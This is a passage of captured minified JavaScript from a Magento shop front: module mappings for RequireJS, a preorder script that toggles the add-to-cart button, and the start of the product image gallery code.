g:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}}};require.config(config);})();(function(){var config={paths:{'jquery/jquery-storageapi':'Magento_Cookie/js/jquery.storageapi.extended'}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_7/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_7/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/quote':{'Magento_InventoryInStorePickupFrontend/js/model/quote-ext':true},'Magento_Checkout/js/view/shipping-information':{'Magento_InventoryInStorePickupFrontend/js/view/shipping-information-ext':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Magento_InventoryInStorePickupFrontend/js/model/checkout-data-resolver-ext':true},'Magento_Checkout/js/checkout-data':{'Magento_InventoryInStorePickupFrontend/js/checkout-data-ext':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Magento_InventorySwatchesFrontendUi/js/swatch-renderer':true}}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','vimeo':'Magento_PageBuilder/js/resource/vimeo/player','vimeoWrapper':'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax','vimeoWrapper']},'Magento_PageBuilder/js/resource/vimeo/player':{exports:['Player']}}};require.config(config);})();(function(){var config={shim:{cardinaljs:{exports:'Cardinal'},cardinaljsSandbox:{exports:'Cardinal'}},paths:{cardinaljsSandbox:'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',cardinaljs:'https://songbird.cardinalcommerce.com/edge/v1/songbird'}};require.config(config);})();(function(){var config={map:{'*':{transparent:'Magento_Payment/js/transparent','Magento_Payment/transparent':'Magento_Payment/js/transparent'}}};require.config(config);})();(function(){var config={map:{'*':{orderReview:'Magento_Paypal/js/order-review','Magento_Paypal/order-review':'Magento_Paypal/js/order-review',paypalCheckout:'Magento_Paypal/js/paypal-checkout'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Customer/js/customer-data':{'Magento_Persistent/js/view/customer-data-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{loadPlayer:'Magento_ProductVideo/js/load-player',fotoramaVideoEvents:'Magento_ProductVideo/js/fotorama-add-video-events'}},shim:{vimeoAPI:{}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Magento_CheckoutAgreements/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/place-order':{'Magento_ReCaptchaCheckout/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){'use strict';var config={config:{mixins:{'Magento_Ui/js/view/messages':{'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'jquery':{'Magento_ReCaptchaWebapiUi/js/jquery-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{mageTranslationDictionary:'Magento_Translation/js/mage-translation-dictionary'}},deps:['mageTranslationDictionary']};require.config(config);})();(function(){var config={map:{'*':{editTrigger:'mage/edit-trigger',addClass:'Magento_Translation/js/add-class','Magento_Translation/add-class':'Magento_Translation/js/add-class'}}};require.config(config);})();(function(){var config={map:{'*':{configurableVariationQty:'Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Magento_InventoryConfigurableProductFrontendUi/js/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Shiprestriction/js/model/shipping-rates-validation-rules-mixin':true},'Magento_Checkout/js/view/shipping':{'Amasty_Shiprestriction/js/view/shipping-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_Checkout/template/billing-address/form.html':'Bss_OneStepCheckout/template/billing-address/form.html','Magento_Checkout/js/model/shipping-rate-service':'Bss_OneStepCheckout/js/model/shipping-rate-service','Magento_Checkout/js/action/get-payment-information':'Bss_OneStepCheckout/js/action/get-payment-information','Magento_SalesRule/js/action/cancel-coupon':'Bss_OneStepCheckout/js/action/cancel-coupon'}},config:{mixins:{'Magento_Checkout/js/action/place-order':{'Bss_OneStepCheckout/js/model/place-order-mixin':true,'Magento_CheckoutAgreements/js/model/place-order-mixin':false},'Magento_Checkout/js/model/step-navigator':{'Bss_OneStepCheckout/js/model/step-navigator-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Magento_CheckoutAgreements/js/model/set-payment-information-mixin':false,'Bss_OneStepCheckout/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Bss_OneStepCheckout/js/model/shipping-rates-validation-rules-mixin':true},'Magento_Paypal/js/in-context/express-checkout-wrapper':{'Bss_OneStepCheckout/js/in-context/express-checkout-wrapper-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Bss_OneStepCheckout/js/view/payment/method-renderer/in-context/checkout-express-mixin':true},'Magento_Braintree/js/view/payment/method-renderer/paypal':{'Bss_OneStepCheckout/js/view/payment/method-renderer/paypal-mixin':true},'PayPal_Braintree/js/view/payment/method-renderer/paypal':{'Bss_OneStepCheckout/js/view/payment/method-renderer/paypal-braintree-mixin':true},'Magento_Checkout/js/model/error-processor':{'Bss_OneStepCheckout/js/model/error-processor-mixin':true},'Magento_Checkout/js/action/select-shipping-address':{'Bss_OneStepCheckout/js/action/select-shipping-address-mixin':true},'Amazon_Payment/js/view/payment/list':{'Bss_OneStepCheckout/js/view/amazon-pay/payment-list-mixin':true},'Amazon_Payment/js/view/checkout-revert':{'Bss_OneStepCheckout/js/view/amazon-pay/checkout-revert-rewrite':true},'Adyen_Payment/js/view/payment/method-renderer/adyen-cc-method':{'Bss_OneStepCheckout/js/view/adyen-pay/adyen-cc-method':true},'Magento_InventoryInStorePickupFrontend/js/view/store-pickup':{'Bss_OneStepCheckout/js/view/store-pickup-mixin':true},'Magento_InventoryInStorePickupFrontend/js/view/store-selector':{'Bss_OneStepCheckout/js/view/store-selector-mixin':true},'Magento_Checkout/js/model/shipping-service':{'Bss_OneStepCheckout/js/model/shipping-service-mixin':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Bss_OneStepCheckout/js/view/shipping-address/address-renderer/default-mixin':true}}}};require.config(config);})();(function(){var config={"map":{"*":{campaigncatcher:'Ebizmarts_MailChimp/js/campaigncatcher'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'FME_RestrictShippingMethod/js/view/shipping':true}}}};require.config(config);})();(function(){var config={map:{'*':{limesharp_stockists:'Limesharp_Stockists/js/limesharp_stockists',async:'Limesharp_Stockists/js/async',stockists_countries:'Limesharp_Stockists/js/stockists_countries',stockists_mapstyles:'Limesharp_Stockists/js/stockists_mapstyles',stockists_search:'Limesharp_Stockists/js/stockists_search',stockists_widget:'Limesharp_Stockists/js/stockists_widget',stockists_geolocation:'Limesharp_Stockists/js/stockists_geolocation',stockists_slick:'Limesharp_Stockists/js/stockists_slick',stockists_individual_stores:'Limesharp_Stockists/js/limesharp_individual_stores'}}};require.config(config);})();(function(){var config={map:{'*':{lofallOwlCarousel:'Lof_All/lib/owl.carousel/owl.carousel.min',lofallBootstrap:'Lof_All/lib/bootstrap/js/bootstrap.min',lofallColorbox:'Lof_All/lib/colorbox/jquery.colorbox.min',lofallFancybox:'Lof_All/lib/fancybox/jquery.fancybox.pack',lofallFancyboxMouseWheel:'Lof_All/lib/fancybox/jquery.mousewheel-3.0.6.pack'}},shim:{'Lof_All/lib/bootstrap/js/bootstrap.min':{'deps':['jquery']},'Lof_All/lib/bootstrap/js/bootstrap':{'deps':['jquery']},'Lof_All/lib/owl.carousel/owl.carousel':{'deps':['jquery']},'Lof_All/lib/owl.carousel/owl.carousel.min':{'deps':['jquery']},'Lof_All/lib/fancybox/jquery.fancybox':{'deps':['jquery']},'Lof_All/lib/fancybox/jquery.fancybox.pack':{'deps':['jquery']},'Lof_All/lib/colorbox/jquery.colorbox':{'deps':['jquery']},'Lof_All/lib/colorbox/jquery.colorbox.min':{'deps':['jquery']}}};require.config(config);})();(function(){var config={paths:{'mageplaza/core/jquery/popup':'Mageplaza_Core/js/jquery.magnific-popup.min','mageplaza/core/owl.carousel':'Mageplaza_Core/js/owl.carousel.min','mageplaza/core/bootstrap':'Mageplaza_Core/js/bootstrap.min',mpIonRangeSlider:'Mageplaza_Core/js/ion.rangeSlider.min',touchPunch:'Mageplaza_Core/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Mageplaza_Core/js/jquery.autocomplete.min'},shim:{"mageplaza/core/jquery/popup":["jquery"],"mageplaza/core/owl.carousel":["jquery"],"mageplaza/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={paths:{'mageplaza/core/jquery/popup':'Mageplaza_Core/js/jquery.magnific-popup.min','mageplaza/core/owl.carousel':'Mageplaza_Core/js/owl.carousel.min','mageplaza/core/bootstrap':'Mageplaza_Core/js/bootstrap.min'},shim:{"mageplaza/core/jquery/popup":["jquery"],"mageplaza/core/owl.carousel":["jquery"],"mageplaza/core/bootstrap":["jquery"]}};require.config(config);})();(function(){var config={paths:{mpAjax:'Mageplaza_AjaxLayer/js/view/layer'}};require.config(config);})();(function(){var config={paths:{mpLayer:'Mageplaza_LayeredNavigation/js/view/layer'},shim:{mpLayer:['touchPunch']}};require.config(config);})();(function(){var config={map:{'*':{'Magestore_Storepickup/js/store/map-loader':'Magestore_Storepickup/js/store/map/map-loader','magestore/region-updater':'Magestore_Storepickup/js/store/region-updater',}},paths:{},};require.config(config);})();(function(){var config={map:{'*':{'magestore/googlemap':'Magestore_Storepickup/js/googlemap','magestore/pagination':'Magestore_Storepickup/js/pagination','magestore/tag':'Magestore_Storepickup/js/tag','magestore/liststore':'Magestore_Storepickup/js/liststore','magestore/direction':'Magestore_Storepickup/js/direction','magestore/searchbox':'Magestore_Storepickup/js/searchbox','magestore/viewpage/map':'Magestore_Storepickup/js/viewpage/map'}},mixins:{'Magento_Checkout/js/view/shipping':{'Magestore_Storepickup/js/view/shipping-method-mixin':true}},paths:{}};require.config(config);})();(function(){const config={map:{'*':{'apollo-boost':'Magestore_CoreFrontend/js/lib/apollo/apollo-boost-amd.min','graphql-query':'Magestore_CoreFrontend/js/action/graphql-query'}}};require.config(config);})();(function(){var config={map:{'*':{'productCredit':'Magestore_Customercredit/js/product-credit','sendCreditToFriend':'Magestore_Customercredit/js/send-to-friend','shareCredit':'Magestore_Customercredit/js/account/share-credit','cartCustomerCredit':'Magestore_Customercredit/js/view/cart/customer-credit'}},paths:{'productCredit':'Magestore_Customercredit/js/product-credit','sendCreditToFriend':'Magestore_Customercredit/js/send-to-friend','shareCredit':'Magestore_Customercredit/js/account/share-credit','cartCustomerCredit':'Magestore_Customercredit/js/view/cart/customer-credit'},shim:{}};require.config(config);})();(function(){var config={map:{'*':{searchGiftCodes:'Magestore_Giftvoucher/js/search-gift-codes',checkboxForm:'Magestore_Giftvoucher/js/checkbox-form',submitGiftvoucher:'Magestore_Giftvoucher/js/submit-giftvoucher',calendar:'mage/calendar','magestore/uploadfile':'Magestore_Giftvoucher/js/jquery/jquery.uploadfile.min','magestore/jqueryform':'Magestore_Giftvoucher/js/jquery/jquery.form',"form":"mage/backend/form"}},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/quote':{'Magestore_ClickAndCollectFrontend/js/model/quote-ext':true},'Magento_Checkout/js/view/shipping-information':{'Magestore_ClickAndCollectFrontend/js/view/shipping-information-ext':true},'Magento_Checkout/js/view/form/element/email':{'Magestore_ClickAndCollectFrontend/js/view/form/element/email-ext':true}}}};require.config(config);})();(function(){var config={map:{'*':{tokenbaseForm:'ParadoxLabs_TokenBase/js/form',tokenbaseCardFormatter:'ParadoxLabs_TokenBase/js/cardFormatter'}},config:{mixins:{'Magento_Multishipping/js/payment':{'ParadoxLabs_TokenBase/js/mixin/multishipping/payment':true},'Magento_Checkout/js/model/payment-service':{'ParadoxLabs_TokenBase/js/mixin/checkout/model/payment-service':true}}}};require.config(config);})();(function(){var config={map:{'*':{authnetcimAcceptjs:'ParadoxLabs_Authnetcim/js/accept',authorizeNetAcceptjs:'https://js.authorize.net/v1/Accept.js',authorizeNetAcceptjsSandbox:'https://jstest.authorize.net/v1/Accept.js'}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.94.0/js/client.min.js',}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.94.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.94.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.94.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.94.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.94.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.94.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.94.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.94.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.94.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'PayPal_Braintree/js/view/payment/method-renderer/cc-form':{'PayPal_Braintree/js/reCaptcha/braintree-cc-method-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={"waitSeconds":0,"map":{"*":{}},"shim":{},deps:['SGS_Ageverification/js/ageverification']};require.config(config);})();(function(){var config={map:{'*':{wesupplyestimations:'WeSupply_Toolbox/js/wesupplyestimations',iframeResizer:'WeSupply_Toolbox/js/lib/iframeResizer.min',wesupplyOrderView:'WeSupply_Toolbox/js/embedded/wesupplyOrderView',loadIframe:'WeSupply_Toolbox/js/embedded/loadIframe',deliveryEstimate:'WeSupply_Toolbox/js/estimations/delivery','Magento_Checkout/js/model/shipping-save-processor/payload-extender':'WeSupply_Toolbox/js/estimations/model/shipping-save-processor/payload-extender'}},shim:{wesupplyestimations:{deps:['jquery']},wesupplyOrderView:{deps:['jquery']},loadIframe:{deps:['jquery']},iframeResizer:{deps:['jquery']},deliveryEstimate:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Bundle/js/price-bundle':{'Webkul_Preorder/js/price-bundle':true}}},map:{'*':{list:'Webkul_Preorder/js/product/list',prewishlist:'Webkul_Preorder/js/wishlist/list',completepreorder:'Webkul_Preorder/js/order/completepreorder',comparelist:'Webkul_Preorder/js/compare/list'}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();})(require);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/js/product/view.min.js
body_size: 932
content:
define(['jquery','uiComponent','ko','mage/storage'],function($,Component,ko,storage){'use strict';var superAttributes=[];return Component.extend({defaults:{template:'Webkul_Preorder/product/view/preorder-information'},isNeedToDisplayPreorderInfo:ko.observable(false),getPreorderType:ko.observable(0),getPayPercentageMsg:ko.observable(''),getPreorderMsg:ko.observable(''),getPreorderAvailableOn:ko.observable(''),initialize:function(config){var self=this;var preorderType=Number(config.params.preorderType);self.getPreorderType(preorderType);self.getPreorderMsg($.mage.__(config.params.preorderMsg));if(preorderType){if(config.params.preorderPercentage==0){var payMsg=$.mage.__(config.params.freePreorderNote);}else{var payMsg=$.mage.__('Pay ');payMsg+='<b>'+config.params.preorderPercentage+'% </b>';payMsg+=$.mage.__(' as Preorder');}
self.getPayPercentageMsg(payMsg);}
$(document).ready(function(){if(config.params.productType=='simple'||config.params.productType=='virtual'||config.params.productType=='downloadable'){var addToCartButton=$("#product-addtocart-button");if(config.params.isPreorderProduct==1&&config.params.productQty<1){addToCartButton.text($.mage.__('Preorder'));self.isNeedToDisplayPreorderInfo(true);self.getPreorderAvailableOn(config.params.availabilityOn);}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}}else if(config.params.productType=='configurable'){$("#product-options-wrapper .swatch-select").change(function(){var attributeValue=$(this).val();var attributeId=$(this).closest('.swatch-attribute').attr('data-attribute-id');self.doCalculateAndReflect(attributeId,attributeValue,config);});$("#product-options-wrapper .swatch-option").click(function(){var classes=$(this).attr('class');var count=0;var swatchScope=$(this);var intVal=setInterval(function(){count++;if(count>5000){clearInterval(intVal);}
if(swatchScope.attr('class')!=classes){var swatchAttribute=swatchScope.closest('.swatch-attribute');var attributeValue=swatchAttribute.attr('data-option-selected');var attributeId=swatchAttribute.attr('data-attribute-id');self.doCalculateAndReflect(attributeId,attributeValue,config);clearInterval(intVal);}},1);});$("#product-options-wrapper .super-attribute-select").change(function(){var attributeValue=$(this).val();var attr=$(this).attr('data-selector');var attributeId=(attr.split("[")[1]).split("]")[0];self.doCalculateAndReflect(attributeId,attributeValue,config);});}else if(config.params.productType=='grouped'){if($(".grouped-preorder-info-box").length){$("#product-addtocart-button").text($.mage.__('Preorder'));}}});this._super();return this;},initObservable:function(){return this;},doCalculateAndReflect:function(attributeId,attributeValue,config){var self=this;var temp=[];if(superAttributes){superAttributes.forEach(function(attribute){if(attribute.attributeId!=attributeId){temp.push({attributeId:attribute.attributeId,attributeValue:attribute.attributeValue});}});}
superAttributes=[];superAttributes=[...temp];if(attributeValue!=0){superAttributes.push({attributeId:attributeId,attributeValue:attributeValue});}
var totalSwatches=$("#product-options-wrapper .swatch-opt > .swatch-attribute").length;if(totalSwatches==0){totalSwatches=$("select.super-attribute-select").length;}
var totalSuperAttributes=superAttributes.length;var addToCartButton=$("#product-addtocart-button");if(totalSwatches==totalSuperAttributes){var productId=config.params.productId;var productType=config.params.productType;var checkPreorderUrl=config.checkPreorderUrl;addToCartButton.prop('disabled',true);addToCartButton.text($.mage.__('Checking...'));storage.post(checkPreorderUrl,JSON.stringify({productId:productId,productType:productType,superAttributes:superAttributes})).done(function(response){addToCartButton.prop('disabled',false);if(response.status=='success'&&response.isPreorderProduct==1){addToCartButton.text($.mage.__('Preorder'));self.isNeedToDisplayPreorderInfo(true);self.getPreorderAvailableOn(response.availabilityOn);}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}});}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/gallery/gallery.min.js
body_size: 2399
content:
define(['jquery','fotorama/fotorama','underscore','matchMedia','mage/template','text!mage/gallery/gallery.html','uiClass','mage/translate'],function($,fotorama,_,mediaCheck,template,galleryTpl,Class,$t){'use strict';var getMainImageIndex=function(data){var mainIndex;if(_.every(data,function(item){return _.isObject(item);})){mainIndex=_.findIndex(data,function(item){return item.isMain;});}
return mainIndex>0?mainIndex:0;},getTranslate=function(el){var slideTransform=$(el).attr('style').split(';');slideTransform=$.map(slideTransform,function(style){style=style.trim();if(style.startsWith('transform: translate3d')){return style.match(/transform: translate3d\((.+)px,(.+)px,(.+)px\)/);}
return false;});return slideTransform.filter(Boolean);},_toNumber=function(str){var type=typeof str;if(type==='string'){return parseInt(str);}
return str;};return Class.extend({defaults:{settings:{},config:{},startConfig:{}},isTouchEnabled:(function(){return'ontouchstart'in document.documentElement;})(),initialize:function(config,element){var self=this;this._super();_.bindAll(this,'_focusSwitcher');if(this.isTouchEnabled){config.options.arrows=false;if(config.fullscreen){config.fullscreen.arrows=false;}}
config.options.width=_toNumber(config.options.width);config.options.height=_toNumber(config.options.height);config.options.thumbwidth=_toNumber(config.options.thumbwidth);config.options.thumbheight=_toNumber(config.options.thumbheight);config.options.swipe=true;this.config=config;this.settings={$element:$(element),$pageWrapper:$('body>.page-wrapper'),currentConfig:config,defaultConfig:_.clone(config),fullscreenConfig:_.clone(config.fullscreen),breakpoints:config.breakpoints,activeBreakpoint:{},fotoramaApi:null,isFullscreen:false,api:null,data:_.clone(config.data)};config.options.ratio=config.options.width / config.options.height;config.options.height=null;$.extend(true,this.startConfig,config);this.initGallery();this.initApi();this.setupBreakpoints();this.initFullscreenSettings();this.settings.$element.on('click','.fotorama__stage__frame',function(){if(!$(this).parents('.fotorama__shadows--left, .fotorama__shadows--right').length&&!$(this).hasClass('fotorama-video-container')){self.openFullScreen();}});if(this.isTouchEnabled&&this.settings.isFullscreen){this.settings.$element.on('tap','.fotorama__stage__frame',function(){var translate=getTranslate($(this).parents('.fotorama__stage__shaft'));if(translate[1]==='0'&&!$(this).hasClass('fotorama-video-container')){self.openFullScreen();self.settings.$pageWrapper.hide();}});}},openFullScreen:function(){this.settings.api.fotorama.requestFullScreen();this.settings.$fullscreenIcon.css({opacity:1,visibility:'visible',display:'block'});},initFullscreenSettings:function(){var 